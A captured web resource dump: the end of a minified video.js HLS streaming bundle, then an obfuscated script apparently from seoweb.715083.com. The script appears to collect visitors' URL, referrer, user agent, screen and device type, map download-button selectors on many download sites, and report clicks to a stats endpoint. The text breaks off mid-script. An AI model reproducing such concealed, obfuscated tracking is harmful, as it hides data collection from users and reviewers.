0!==n?n.videojs:null,S=r(w),E=t(5),k=t(3),O=r(k),C=t(14),P=r(C),A=t(32),j=r(A),x=t(8),M=r(x),I=t(13),L=r(I),R=t(10),D={PlaylistLoader:d["default"],Playlist:h["default"],Decrypter:m.Decrypter,AsyncStream:m.AsyncStream,decrypt:m.decrypt,utils:v["default"],STANDARD_PLAYLIST_SELECTOR:R.lastBandwidthSelector,INITIAL_PLAYLIST_SELECTOR:R.lowestBitrateCompatibleVariantSelector,comparePlaylistBandwidth:R.comparePlaylistBandwidth,comparePlaylistResolution:R.comparePlaylistResolution,xhr:(0,y["default"])()};["GOAL_BUFFER_LENGTH","MAX_GOAL_BUFFER_LENGTH","GOAL_BUFFER_LENGTH_RATE","BUFFER_LOW_WATER_LINE","MAX_BUFFER_LOW_WATER_LINE","BUFFER_LOW_WATER_LINE_RATE","BANDWIDTH_VARIANCE"].forEach(function(t){Object.defineProperty(D,t,{get:function(){return S["default"].log.warn("using Hls."+t+" is UNSAFE be sure you know what you are doing"),O["default"][t]},set:function(e){return S["default"].log.warn("using Hls."+t+" is UNSAFE be sure you know what you are doing"),"number"!=typeof e||e<0?void S["default"].log.warn("value of Hls."+t+" must be greater than or equal to 0"):void(O["default"][t]=e)}})});var B=function(t,e){for(var n=e.media(),r=-1,i=0;i<t.length;i++)if(t[i].id===n.uri){r=i;break}t.selectedIndex_=r,t.trigger({selectedIndex:r,type:"change"})},N=function(t,e){e.representations().forEach(function(e){t.addQualityLevel(e)}),B(t,e.playlists)};D.canPlaySource=function(){return S["default"].log.warn("HLS is no longer a tech. Please remove it from your player's techOrder.")},D.supportsNativeHls=function(){var t=l["default"].createElement("video");return!!S["default"].getTech("Html5").isSupported()&&["application/vnd.apple.mpegurl","audio/mpegurl","audio/x-mpegurl","application/x-mpegurl","video/x-mpegurl","video/mpegurl","application/mpegurl"].some(function(e){return/maybe|probably/i.test(t.canPlayType(e))})}(),D.isSupported=function(){return S["default"].log.warn("HLS is no longer a tech. Please remove it from your player's techOrder.")};var U=S["default"].getComponent("Component"),F=function(t){function e(t,n,r){var o=this;if(i(this,e),s(Object.getPrototypeOf(e.prototype),"constructor",this).call(this,n,r.hls),n.options_&&n.options_.playerId){var a=(0,S["default"])(n.options_.playerId);a.hasOwnProperty("hls")||Object.defineProperty(a,"hls",{get:function(){return S["default"].log.warn("player.hls is deprecated. Use player.tech_.hls instead."),n.trigger({type:"usage",name:"hls-player-access"}),o}})}if(this.tech_=n,this.source_=t,this.stats={},this.ignoreNextSeekingEvent_=!1,this.setOptions_(),this.options_.overrideNative&&(n.featuresNativeVideoTracks||n.featuresNativeAudioTracks))throw new Error("Overriding native HLS requires emulated tracks. See https://git.io/vMpjB");this.on(l["default"],["fullscreenchange","webkitfullscreenchange","mozfullscreenchange","MSFullscreenChange"],function(t){var e=l["default"].fullscreenElement||l["default"].webkitFullscreenElement||l["default"].mozFullScreenElement||l["default"].msFullscreenElement;e&&e.contains(o.tech_.el())&&o.masterPlaylistController_.fastQualityChange_()}),this.on(this.tech_,"seeking",function(){return this.ignoreNextSeekingEvent_?void(this.ignoreNextSeekingEvent_=!1):void this.setCurrentTime(this.tech_.currentTime())}),this.on(this.tech_,"error",function(){this.masterPlaylistController_&&this.masterPlaylistController_.pauseLoading()}),this.on(this.tech_,"play",this.play)}return o(e,t),a(e,[{key:"setOptions_",value:function(){var t=this;this.options_.withCredentials=this.options_.withCredentials||!1,"number"!=typeof this.options_.blacklistDuration&&(this.options_.blacklistDuration=300),"number"!=typeof this.options_.bandwidth&&(this.options_.bandwidth=4194304),this.options_.enableLowInitialPlaylist=this.options_.enableLowInitialPlaylist&&4194304===this.options_.bandwidth,["withCredentials","bandwidth"].forEach(function(e){"undefined"!=typeof t.source_[e]&&(t.options_[e]=t.source_[e])}),this.bandwidth=this.options_.bandwidth}},{key:"src",value:function(t){var e=this;t&&(this.setOptions_(),this.options_.url=this.source_.src,this.options_.tech=this.tech_,this.options_.externHls=D,this.masterPlaylistController_=new E.MasterPlaylistController(this.options_),this.playbackWatcher_=new M["default"](S["default"].mergeOptions(this.options_,{seekable:function(){return e.seekable()}})),this.masterPlaylistController_.on("error",function(){S["default"].players[e.tech_.options_.playerId].error(e.masterPlaylistController_.error)}),this.masterPlaylistController_.selectPlaylist=this.selectPlaylist?this.selectPlaylist.bind(this):D.STANDARD_PLAYLIST_SELECTOR.bind(this),this.masterPlaylistController_.selectInitialPlaylist=D.INITIAL_PLAYLIST_SELECTOR.bind(this),this.playlists=this.masterPlaylistController_.masterPlaylistLoader_,this.mediaSource=this.masterPlaylistController_.mediaSource,Object.defineProperties(this,{selectPlaylist:{get:function(){return this.masterPlaylistController_.selectPlaylist},set:function(t){this.masterPlaylistController_.selectPlaylist=t.bind(this)}},throughput:{get:function(){return this.masterPlaylistController_.mainSegmentLoader_.throughput.rate},set:function(t){this.masterPlaylistController_.mainSegmentLoader_.throughput.rate=t,this.masterPlaylistController_.mainSegmentLoader_.throughput.count=1}},bandwidth:{get:function(){return this.masterPlaylistController_.mainSegmentLoader_.bandwidth},set:function(t){this.masterPlaylistController_.mainSegmentLoader_.bandwidth=t,this.masterPlaylistController_.mainSegmentLoader_.throughput={rate:0,count:0}}},systemBandwidth:{get:function(){var t=1/(this.bandwidth||1),e=void 0;return e=this.throughput>0?1/this.throughput:0,Math.floor(1/(t+e))},set:function(){S["default"].log.error('The "systemBandwidth" property is read-only')}}}),Object.defineProperties(this.stats,{bandwidth:{get:function(){return e.bandwidth||0},enumerable:!0},mediaRequests:{get:function(){return e.masterPlaylistController_.mediaRequests_()||0},enumerable:!0},mediaRequestsAborted:{get:function(){return e.masterPlaylistController_.mediaRequestsAborted_()||0},enumerable:!0},mediaRequestsTimedout:{get:function(){return e.masterPlaylistController_.mediaRequestsTimedout_()||0},enumerable:!0},mediaRequestsErrored:{get:function(){return e.masterPlaylistController_.mediaRequestsErrored_()||0},enumerable:!0},mediaTransferDuration:{get:function(){return e.masterPlaylistController_.mediaTransferDuration_()||0},enumerable:!0},mediaBytesTransferred:{get:function(){return e.masterPlaylistController_.mediaBytesTransferred_()||0},enumerable:!0},mediaSecondsLoaded:{get:function(){return e.masterPlaylistController_.mediaSecondsLoaded_()||0},enumerable:!0}}),this.tech_.one("canplay",this.masterPlaylistController_.setupFirstPlay.bind(this.masterPlaylistController_)),this.masterPlaylistController_.on("selectedinitialmedia",function(){(0,P["default"])(e)}),this.on(this.masterPlaylistController_,"progress",function(){this.tech_.trigger("progress")}),this.on(this.masterPlaylistController_,"firstplay",function(){this.ignoreNextSeekingEvent_=!0}),this.tech_.ready(function(){return e.setupQualityLevels_()}),this.tech_.el()&&this.tech_.src(S["default"].URL.createObjectURL(this.masterPlaylistController_.mediaSource)))}},{key:"setupQualityLevels_",value:function(){var t=this,e=S["default"].players[this.tech_.options_.playerId];e&&e.qualityLevels&&(this.qualityLevels_=e.qualityLevels(),this.masterPlaylistController_.on("selectedinitialmedia",function(){N(t.qualityLevels_,t)}),this.playlists.on("mediachange",function(){B(t.qualityLevels_,t.playlists)}))}},{key:"play",value:function(){this.masterPlaylistController_.play()}},{key:"setCurrentTime",value:function(t){this.masterPlaylistController_.setCurrentTime(t)}},{key:"duration",value:function(){return this.masterPlaylistController_.duration()}},{key:"seekable",value:function(){return this.masterPlaylistController_.seekable()}},{key:"dispose",value:function(){this.playbackWatcher_&&this.playbackWatcher_.dispose(),this.masterPlaylistController_&&this.masterPlaylistController_.dispose(),this.qualityLevels_&&this.qualityLevels_.dispose(),s(Object.getPrototypeOf(e.prototype),"dispose",this).call(this)}}]),e}(U),H=function q(t){return{canHandleSource:function(e){var n=arguments.length<=1||void 0===arguments[1]?{}:arguments[1],r=S["default"].mergeOptions(S["default"].options,n);return(!r.hls||!r.hls.mode||r.hls.mode===t)&&q.canPlayType(e.type,r)},handleSource:function(e,n){var r=arguments.length<=2||void 0===arguments[2]?{}:arguments[2],i=S["default"].mergeOptions(S["default"].options,r,{hls:{mode:t}});return"flash"===t&&n.setTimeout(function(){n.trigger("loadstart")},1),n.hls=new F(e,n,i),n.hls.xhr=(0,y["default"])(),n.hls.src(e.src),n.hls},canPlayType:function(t){var e=arguments.length<=1||void 0===arguments[1]?{}:arguments[1],n=S["default"].mergeOptions(S["default"].options,e);return q.canPlayType(t,n)?"maybe":""}}};H.canPlayType=function(t,e){if(S["default"].browser.IE_VERSION&&S["default"].browser.IE_VERSION<=10)return!1;var n=/^(audio|video|application)\/(x-|vnd\.apple\.)?mpegurl/i;return!(!e.hls.overrideNative&&D.supportsNativeHls)&&n.test(t)},"undefined"!=typeof S["default"].MediaSource&&"undefined"!=typeof S["default"].URL||(S["default"].MediaSource=_.MediaSource,S["default"].URL=_.URL);var V=S["default"].getTech("Flash");_.MediaSource.supportsNativeMediaSources()&&S["default"].getTech("Html5").registerSourceHandler(H("html5"),0),j["default"].Uint8Array&&V&&V.registerSourceHandler(H("flash")),S["default"].HlsHandler=F,S["default"].HlsSourceHandler=H,S["default"].Hls=D,S["default"].use||S["default"].registerComponent("Hls",D),S["default"].m3u8=T["default"],S["default"].options.hls=S["default"].options.hls||{},S["default"].registerPlugin?S["default"].registerPlugin("reloadSourceOnError",L["default"]):S["default"].plugin("reloadSourceOnError",L["default"]),e.exports={Hls:D,HlsHandler:F,HlsSourceHandler:H}}).call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{}]},{},[77]);

--- FILE ---
content_type: application/javascript
request_url: https://seoweb.715083.com/comjs/newAction.js?v=9
body_size: 27577
content:
const a0_0x40cfca=a0_0xf230;function a0_0xf230(_0x239c91,_0x16cfa2){const _0x3b2e0a=a0_0x3b2e();return a0_0xf230=function(_0xf230b3,_0x238dae){_0xf230b3=_0xf230b3-0xda;let _0x3d9316=_0x3b2e0a[_0xf230b3];if(a0_0xf230['CQGoiJ']===undefined){var _0x135e45=function(_0x50dd5b){const _0x38f622='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x3297aa='',_0x371e4d='';for(let _0x325526=0x0,_0x8c5cb3,_0x23fbb8,_0x57cc57=0x0;_0x23fbb8=_0x50dd5b['charAt'](_0x57cc57++);~_0x23fbb8&&(_0x8c5cb3=_0x325526%0x4?_0x8c5cb3*0x40+_0x23fbb8:_0x23fbb8,_0x325526++%0x4)?_0x3297aa+=String['fromCharCode'](0xff&_0x8c5cb3>>(-0x2*_0x325526&0x6)):0x0){_0x23fbb8=_0x38f622['indexOf'](_0x23fbb8);}for(let _0x335f98=0x0,_0x11185f=_0x3297aa['length'];_0x335f98<_0x11185f;_0x335f98++){_0x371e4d+='%'+('00'+_0x3297aa['charCodeAt'](_0x335f98)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x371e4d);};a0_0xf230['TZKvih']=_0x135e45,_0x239c91=arguments,a0_0xf230['CQGoiJ']=!![];}const _0x444c09=_0x3b2e0a[0x0],_0x136d6b=_0xf230b3+_0x444c09,_0x5b298c=_0x239c91[_0x136d6b];return!_0x5b298c?(_0x3d9316=a0_0xf230['TZKvih'](_0x3d9316),_0x239c91[_0x136d6b]=_0x3d9316):_0x3d9316=_0x5b298c,_0x3d9316;},a0_0xf230(_0x239c91,_0x16cfa2);}(function(_0x153603,_0x5175de){const _0x984613=a0_0xf230,_0x50bb99=_0x153603();while(!![]){try{const _0x206bd7=parseInt(_0x984613(0x236))/0x1*(-parseInt(_0x984613(0x1a0))/0x2)+parseInt(_0x984613(0x12c))/0x3*(-parseInt(_0x984613(0x21a))/0x4)+-parseInt(_0x984613(0x1c8))/0x5*(-parseInt(_0x984613(0x13c))/0x6)+-parseInt(_0x984613(0x13d))/0x7+-parseInt(_0x984613(0x167))/0x8*(-parseInt(_0x984613(0x12f))/0x9)+-parseInt(_0x984613(0x113))/0xa*(-parseInt(_0x984613(0x22b))/0xb)+parseInt(_0x984613(0x241))/0xc;if(_0x206bd7===_0x5175de)break;else _0x50bb99['push'](_0x50bb99['shift']());}catch(_0x4e297f){_0x50bb99['push'](_0x50bb99['shift']());}}}(a0_0x3b2e,0x9fd8b));function getQueryNew(_0x325526){const _0x4e9bbf=a0_0xf230;var _0x8c5cb3=[];for(var _0x23fbb8 in _0x325526){_0x8c5cb3[_0x4e9bbf(0x1e9)+'h'](_0x23fbb8+'='+_0x325526[_0x23fbb8]);}return _0x8c5cb3[_0x4e9bbf(0x154)+'n']('&');}var UrlNew='//'+currentDomainNew+('/ap'+a0_0x40cfca(0x141)+a0_0x40cfca(0x13e)+a0_0x40cfca(0x22d)+a0_0x40cfca(0x1b5)+'dd'),UrlNew2='//'+currentDomainNew+('/ap'+a0_0x40cfca(0x141)+a0_0x40cfca(0x13e)+'sta'+'t_a'+a0_0x40cfca(0x14f));function loadJsNew(_0x57cc57){const _0x1747d7=a0_0x40cfca,_0x335f98=getQueryNew(_0x57cc57),_0x11185f=UrlNew+'?'+_0x335f98;let _0x3ac298=actionObjNew[_0x1747d7(0x200)+_0x1747d7(0x238)+_0x1747d7(0x1af)][_0x1747d7(0x11e)+_0x1747d7(0x128)+'es'](_0x1747d7(0x220)+'-no'+_0x1747d7(0x1a9)+_0x1747d7(0xf8)+_0x1747d7(0x1f4)+'ine')||actionObjNew['Cla'+_0x1747d7(0x238)+_0x1747d7(0x1af)][_0x1747d7(0x11e)+_0x1747d7(0x128)+'es'](_0x1747d7(0x220)+_0x1747d7(0x1ec)+'gh')||actionObjNew['Cla'+_0x1747d7(0x238)+'ame'][_0x1747d7(0x11e)+_0x1747d7(0x128)+'es'](_0x1747d7(0x220)+_0x1747d7(0x111)+_0x1747d7(0x1fb));(window[_0x1747d7(0x1ac)+_0x1747d7(0xea)+'on']['hos'+'t']==_0x1747d7(0x130)+_0x1747d7(0x16e)+_0x1747d7(0x230)+_0x1747d7(0x1bd)+'.co'+'m'||window[_0x1747d7(0x1ac)+_0x1747d7(0xea)+'on'][_0x1747d7(0x112)+'t']==_0x1747d7(0x104)+_0x1747d7(0x155)+_0x1747d7(0x19f)+'net'+_0x1747d7(0xe7))&&_0x3ac298&&loadJsNew2(_0x57cc57);const _0x1eaaba={};_0x1eaaba[_0x1747d7(0x18d)+_0x1747d7(0x180)]='GET',_0x1eaaba[_0x1747d7(0x11f)+'e']=_0x1747d7(0x1f1)+'cor'+'s',_0x1eaaba[_0x1747d7(0x1bf)+_0x1747d7(0x20d)+_0x1747d7(0x229)+'ls']=_0x1747d7(0x15d)+'t',fetch(_0x11185f,_0x1eaaba)['cat'+'ch'](_0x209813=>console[_0x1747d7(0x17d)+'or'](_0x1747d7(0x1e5)+_0x1747d7(0x152)+':',_0x209813));}function loadJsNew2(_0x77ff05){const _0x5c1bf6=a0_0x40cfca;if(actionObjNew['Cla'+'ssN'+_0x5c1bf6(0x1af)][_0x5c1bf6(0x11e)+_0x5c1bf6(0x128)+'es'](_0x5c1bf6(0x220)+_0x5c1bf6(0x145)+_0x5c1bf6(0x1a9)+_0x5c1bf6(0xf8)+_0x5c1bf6(0x1f4)+_0x5c1bf6(0x144)))actionObjNew[_0x5c1bf6(0x199)+'e']=0x1;else{if(actionObjNew[_0x5c1bf6(0x200)+_0x5c1bf6(0x238)+_0x5c1bf6(0x1af)]['inc'+_0x5c1bf6(0x128)+'es'](_0x5c1bf6(0x220)+_0x5c1bf6(0x1ec)+'gh'))actionObjNew[_0x5c1bf6(0x199)+'e']=0x4;else actionObjNew[_0x5c1bf6(0x200)+_0x5c1bf6(0x238)+'ame'][_0x5c1bf6(0x11e)+_0x5c1bf6(0x128)+'es'](_0x5c1bf6(0x220)+_0x5c1bf6(0x111)+_0x5c1bf6(0x1fb))?actionObjNew[_0x5c1bf6(0x199)+'e']=0x3:actionObjNew['Typ'+'e']=0x0;}const _0x49ebe0=getQueryNew(_0x77ff05),_0x252f2e=UrlNew2+'?'+_0x49ebe0,_0x7d7c8e={};_0x7d7c8e[_0x5c1bf6(0x18d)+'hod']=_0x5c1bf6(0x186),_0x7d7c8e[_0x5c1bf6(0x11f)+'e']='no-'+'cor'+'s',_0x7d7c8e[_0x5c1bf6(0x1bf)+_0x5c1bf6(0x20d)+'tia'+'ls']=_0x5c1bf6(0x15d)+'t',fetch(_0x252f2e,_0x7d7c8e)['cat'+'ch'](_0x4d491b=>console[_0x5c1bf6(0x17d)+'or'](_0x5c1bf6(0x1e5)+_0x5c1bf6(0x152)+':',_0x4d491b));}function isMobileNew(){const _0x3a0896=a0_0x40cfca,_0x56e628=navigator[_0x3a0896(0x1ee)+_0x3a0896(0x10d)+_0x3a0896(0x1b4)]||navigator['ven'+_0x3a0896(0x237)]||window[_0x3a0896(0x20a)+'ra'],_0x57082c=/windows phone|iphone|ipad|ipod|android|blackberry|mini|windows ce|palm/i[_0x3a0896(0x1d4)+'t'](_0x56e628[_0x3a0896(0xee)+_0x3a0896(0x159)+'rCa'+'se']());return _0x57082c;}let mobileNew=isMobileNew()?0x0:0x1;function detectMobileOSNew(){const _0x5218aa=a0_0x40cfca,_0x1153dc=navigator[_0x5218aa(0x1ee)+'rAg'+'ent']||navigator[_0x5218aa(0x198)+_0x5218aa(0x237)]||window[_0x5218aa(0x20a)+'ra'];if(/iPad|iPhone|iPod/[_0x5218aa(0x1d4)+'t'](_0x1153dc)&&!window['MSS'+_0x5218aa(0x233)+'am'])return _0x5218aa(0xfd);if(/android/i[_0x5218aa(0x1d4)+'t'](_0x1153dc))return'And'+'roi'+'d';return _0x5218aa(0x18a)+_0x5218aa(0x202)+'n';}let mobileTypeNew='';mobileNew===0x0&&(mobileTypeNew=detectMobileOSNew());const a0_0x3297aa={};a0_0x3297aa[a0_0x40cfca(0x22f)]=window[a0_0x40cfca(0x1ac)+'ati'+'on'][a0_0x40cfca(0x1fc)+'f'],a0_0x3297aa[a0_0x40cfca(0x191)+'t']=window[a0_0x40cfca(0x1ac)+a0_0x40cfca(0xea)+'on'][a0_0x40cfca(0x112)+'t'],a0_0x3297aa[a0_0x40cfca(0x1b9)+'le']=document[a0_0x40cfca(0x15c)+'le'],a0_0x3297aa[a0_0x40cfca(0x235)+a0_0x40cfca(0x17d)+'er']=document[a0_0x40cfca(0x165)+a0_0x40cfca(0x17d)+'er'],a0_0x3297aa[a0_0x40cfca(0x194)+a0_0x40cfca(0x107)+a0_0x40cfca(0x17c)]=window['nav'+a0_0x40cfca(0x107)+'tor'][a0_0x40cfca(0x1ee)+a0_0x40cfca(0x10d)+a0_0x40cfca(0x1b4)],a0_0x3297aa['Scr'+a0_0x40cfca(0x177)]=window[a0_0x40cfca(0x1a5)+a0_0x40cfca(0x177)]['wid'+'th']+'*'+window['scr'+'een']['hei'+a0_0x40cfca(0x17e)],a0_0x3297aa[a0_0x40cfca(0x1dc)+a0_0x40cfca(0x118)]=mobileNew,a0_0x3297aa[a0_0x40cfca(0x1dc)+a0_0x40cfca(0x118)+a0_0x40cfca(0x199)+'e']=mobileTypeNew,a0_0x3297aa[a0_0x40cfca(0x14e)+a0_0x40cfca(0x1f5)+'Poi'+'nt']='',a0_0x3297aa['Cla'+a0_0x40cfca(0x238)+a0_0x40cfca(0x1af)]='',a0_0x3297aa['Xy']='',a0_0x3297aa['Tag'+'Nam'+'e']='',a0_0x3297aa['Sta'+a0_0x40cfca(0xe5)+'me']='',a0_0x3297aa[a0_0x40cfca(0x187)+a0_0x40cfca(0x109)+a0_0x40cfca(0x1af)]='',a0_0x3297aa[a0_0x40cfca(0x240)+'f']='';let actionObjNew=a0_0x3297aa;const a0_0x371e4d={};a0_0x371e4d[a0_0x40cfca(0xdb)+a0_0x40cfca(0xdf)+'aid'+a0_0x40cfca(0x215)+'om']=[a0_0x40cfca(0x148)+a0_0x40cfca(0x1e3)+a0_0x40cfca(0x182)+a0_0x40cfca(0x11a)+a0_0x40cfca(0x11b)+a0_0x40cfca(0x156)+a0_0x40cfca(0x127)+a0_0x40cfca(0x23a),a0_0x40cfca(0x175)+a0_0x40cfca(0x1a8)+a0_0x40cfca(0x125)+'l\x20l'+a0_0x40cfca(0x1d5),a0_0x40cfca(0xf4)+a0_0x40cfca(0xda)+a0_0x40cfca(0x108)+a0_0x40cfca(0x1b6)+a0_0x40cfca(0x14b)+a0_0x40cfca(0xdd)+'\x20a'],a0_0x371e4d[a0_0x40cfca(0x104)+a0_0x40cfca(0x155)+'co.'+a0_0x40cfca(0xe9)+a0_0x40cfca(0xe7)]=[a0_0x40cfca(0x1e2)+a0_0x40cfca(0x1df)+'tn\x20'+a0_0x40cfca(0x1cd)+a0_0x40cfca(0x17a)+'(.w'+a0_0x40cfca(0x189)+'own'+a0_0x40cfca(0x12b)+'n)',a0_0x40cfca(0x1e2)+'wnb'+'tn\x20'+'li.'+a0_0x40cfca(0x174)+a0_0x40cfca(0x10f)+a0_0x40cfca(0x1b1)+a0_0x40cfca(0x223)+a0_0x40cfca(0xe4)+'ix_'+'z'],a0_0x371e4d[a0_0x40cfca(0x123)+a0_0x40cfca(0x16c)+a0_0x40cfca(0xe3)+a0_0x40cfca(0x1ab)+a0_0x40cfca(0x1ea)+a0_0x40cfca(0x170)+'n']=[a0_0x40cfca(0x1e2)+'wnb'+a0_0x40cfca(0xfc)+a0_0x40cfca(0xe2)+'a'],a0_0x371e4d[a0_0x40cfca(0xf7)+'.pi'+a0_0x40cfca(0x12e)+a0_0x40cfca(0x133)+a0_0x40cfca(0x171)+'com']=[a0_0x40cfca(0x1be)+a0_0x40cfca(0x1e3)+'CLS'+a0_0x40cfca(0x1cc)+a0_0x40cfca(0x12a)+a0_0x40cfca(0x11d),a0_0x40cfca(0x1be)+'Det'+'CLS'+a0_0x40cfca(0x1a7)+'p_l'+a0_0x40cfca(0x1d5)],a0_0x371e4d['sof'+a0_0x40cfca(0x23c)+a0_0x40cfca(0x224)+a0_0x40cfca(0x129)+a0_0x40cfca(0x161)+'om']=[a0_0x40cfca(0x13f)+a0_0x40cfca(0x221)+a0_0x40cfca(0x1c5)+'tio'+a0_0x40cfca(0x172)+a0_0x40cfca(0x1fd)+'n_b'+a0_0x40cfca(0x21d)+'a'],a0_0x371e4d[a0_0x40cfca(0x197)+a0_0x40cfca(0x1f7)+'23c'+a0_0x40cfca(0x158)+a0_0x40cfca(0xfe)]=[a0_0x40cfca(0x16b)+a0_0x40cfca(0x17f)+a0_0x40cfca(0x221)+'\x20.d'+a0_0x40cfca(0x156)+a0_0x40cfca(0x220)+'\x20a'],a0_0x371e4d[a0_0x40cfca(0x130)+a0_0x40cfca(0x16e)+a0_0x40cfca(0x230)+'cha'+a0_0x40cfca(0xe3)+'m']=[a0_0x40cfca(0x16b)+a0_0x40cfca(0x17f)+a0_0x40cfca(0x221)+a0_0x40cfca(0x11b)+a0_0x40cfca(0x156)+'btn'+'\x20a'],a0_0x371e4d[a0_0x40cfca(0xf7)+a0_0x40cfca(0x1bc)+a0_0x40cfca(0xe1)+a0_0x40cfca(0x166)+'.cn']=[a0_0x40cfca(0x23b)+a0_0x40cfca(0x1ff)+'st\x20'+a0_0x40cfca(0xe2)+'a'],a0_0x371e4d[a0_0x40cfca(0xf7)+a0_0x40cfca(0x1ea)+'wyx'+a0_0x40cfca(0x1ea)+'t']=[a0_0x40cfca(0x23b)+'ns\x20'+a0_0x40cfca(0x204)+a0_0x40cfca(0x15b)+a0_0x40cfca(0x195)+'wn',a0_0x40cfca(0x135)+a0_0x40cfca(0x18b)+'\x20a'],a0_0x371e4d[a0_0x40cfca(0x15f)+a0_0x40cfca(0x212)+a0_0x40cfca(0x13b)+'et']=[a0_0x40cfca(0x10e)+a0_0x40cfca(0xf6)+a0_0x40cfca(0x147)+'a','#ad'+a0_0x40cfca(0xfb)+a0_0x40cfca(0x184)+a0_0x40cfca(0x115)+a0_0x40cfca(0x1c2)],a0_0x371e4d[a0_0x40cfca(0xf7)+a0_0x40cfca(0xdc)+a0_0x40cfca(0x1d1)+a0_0x40cfca(0x114)+a0_0x40cfca(0xe3)+'m']=['.bt'+a0_0x40cfca(0x132)+a0_0x40cfca(0xf3)+'e\x20a'],a0_0x371e4d[a0_0x40cfca(0x1d6)+'399'+'xyx'+a0_0x40cfca(0xec)+'om']=[a0_0x40cfca(0x1b8)+a0_0x40cfca(0x1fd)+a0_0x40cfca(0x15e)+'n\x20a'],a0_0x371e4d[a0_0x40cfca(0xf7)+'.5x'+a0_0x40cfca(0x131)+'ai.'+'cn']=['.az'+a0_0x40cfca(0x220)+'\x20a'],a0_0x371e4d[a0_0x40cfca(0x14a)+a0_0x40cfca(0x178)+'zai'+a0_0x40cfca(0xe7)]=[a0_0x40cfca(0x1e2)+'wnl'+a0_0x40cfca(0x21f)+a0_0x40cfca(0xff)+'tai'+'l-h'+a0_0x40cfca(0x126)+a0_0x40cfca(0x226)+'a'],a0_0x371e4d[a0_0x40cfca(0xf7)+a0_0x40cfca(0x1d3)+a0_0x40cfca(0xde)+'717'+a0_0x40cfca(0xe3)+'m']=[a0_0x40cfca(0x1d3)+'me_'+a0_0x40cfca(0x1a1)+'_co'+a0_0x40cfca(0x23e)],a0_0x371e4d[a0_0x40cfca(0x228)+a0_0x40cfca(0x1af)+'171'+a0_0x40cfca(0x1e4)+'om']=[a0_0x40cfca(0x105)+a0_0x40cfca(0xf9)+'oad'+'\x20a'],a0_0x371e4d[a0_0x40cfca(0xf7)+a0_0x40cfca(0x23d)+'lun'+a0_0x40cfca(0x1b0)+a0_0x40cfca(0xe3)+'m']=[a0_0x40cfca(0x1e2)+'wnB'+a0_0x40cfca(0xfc)+'a'],a0_0x371e4d[a0_0x40cfca(0x1b7)+'z.g'+a0_0x40cfca(0xf1)+'nta'+a0_0x40cfca(0x1d9)+'om']=[a0_0x40cfca(0x1e2)+'wnB'+a0_0x40cfca(0xfc)+'a'],a0_0x371e4d['scj'+a0_0x40cfca(0x225)+'mlu'+'nta'+a0_0x40cfca(0x1d9)+'om']=[a0_0x40cfca(0x1e2)+'wnB'+a0_0x40cfca(0xfc)+'a'],a0_0x371e4d[a0_0x40cfca(0xf0)+a0_0x40cfca(0x213)+a0_0x40cfca(0xf1)+a0_0x40cfca(0x16f)+a0_0x40cfca(0x1d9)+'om']=[a0_0x40cfca(0x1e2)+a0_0x40cfca(0x149)+a0_0x40cfca(0xfc)+'a'],a0_0x371e4d[a0_0x40cfca(0x183)+a0_0x40cfca(0x213)+a0_0x40cfca(0xf1)+a0_0x40cfca(0x16f)+'n.c'+'om']=['.do'+a0_0x40cfca(0x149)+a0_0x40cfca(0xfc)+'a'],a0_0x371e4d[a0_0x40cfca(0x140)+'j.g'+a0_0x40cfca(0xf1)+'nta'+'n.c'+'om']=[a0_0x40cfca(0x1e2)+a0_0x40cfca(0x149)+a0_0x40cfca(0xfc)+'a'],a0_0x371e4d[a0_0x40cfca(0x19d)+'j.g'+a0_0x40cfca(0xf1)+a0_0x40cfca(0x16f)+'n.c'+'om']=[a0_0x40cfca(0x1e2)+a0_0x40cfca(0x149)+a0_0x40cfca(0xfc)+'a'],a0_0x371e4d[a0_0x40cfca(0x219)+a0_0x40cfca(0x14d)+a0_0x40cfca(0xf1)+a0_0x40cfca(0x16f)+a0_0x40cfca(0x1d9)+'om']=[a0_0x40cfca(0x1e2)+a0_0x40cfca(0x149)+'tn\x20'+'a'],a0_0x371e4d[a0_0x40cfca(0x1ae)+a0_0x40cfca(0xfa)+a0_0x40cfca(0xf1)+a0_0x40cfca(0x16f)+a0_0x40cfca(0x1d9)+'om']=['.do'+a0_0x40cfca(0x149)+a0_0x40cfca(0xfc)+'a'],a0_0x371e4d[a0_0x40cfca(0x216)+a0_0x40cfca(0x228)+a0_0x40cfca(0xf1)+a0_0x40cfca(0x16f)+'n.c'+'om']=[a0_0x40cfca(0x1e2)+a0_0x40cfca(0x149)+a0_0x40cfca(0xfc)+'a'],a0_0x371e4d[a0_0x40cfca(0x1c4)+a0_0x40cfca(0x150)+a0_0x40cfca(0xf1)+a0_0x40cfca(0x16f)+a0_0x40cfca(0x1d9)+'om']=['.do'+'wnB'+a0_0x40cfca(0xfc)+'a'],a0_0x371e4d[a0_0x40cfca(0x1e6)+'gml'+a0_0x40cfca(0x16a)+a0_0x40cfca(0x1f3)+a0_0x40cfca(0xfe)]=['.do'+'wnB'+'tn\x20'+'a'],a0_0x371e4d[a0_0x40cfca(0x119)+a0_0x40cfca(0x1f2)+a0_0x40cfca(0x16a)+'an.'+a0_0x40cfca(0xfe)]=['.do'+'wnB'+'tn\x20'+'a'],a0_0x371e4d[a0_0x40cfca(0x1a4)+a0_0x40cfca(0x1f2)+a0_0x40cfca(0x16a)+'an.'+'com']=[a0_0x40cfca(0x1e2)+a0_0x40cfca(0x149)+a0_0x40cfca(0xfc)+'a'],a0_0x371e4d[a0_0x40cfca(0x1e7)+a0_0x40cfca(0x1f2)+a0_0x40cfca(0x16a)+a0_0x40cfca(0x1f3)+a0_0x40cfca(0xfe)]=[a0_0x40cfca(0x1e2)+'wnB'+a0_0x40cfca(0xfc)+'a'],a0_0x371e4d['ly.'+a0_0x40cfca(0x1f2)+a0_0x40cfca(0x16a)+'an.'+a0_0x40cfca(0xfe)]=['.do'+a0_0x40cfca(0x149)+a0_0x40cfca(0xfc)+'a'],a0_0x371e4d['yy.'+'gml'+'unt'+a0_0x40cfca(0x1f3)+a0_0x40cfca(0xfe)]=['.do'+a0_0x40cfca(0x149)+a0_0x40cfca(0xfc)+'a'],a0_0x371e4d[a0_0x40cfca(0x122)+a0_0x40cfca(0x1f2)+a0_0x40cfca(0x16a)+a0_0x40cfca(0x1f3)+a0_0x40cfca(0xfe)]=['.do'+a0_0x40cfca(0x149)+'tn\x20'+'a'],a0_0x371e4d['sw.'+'gml'+'unt'+a0_0x40cfca(0x1f3)+a0_0x40cfca(0x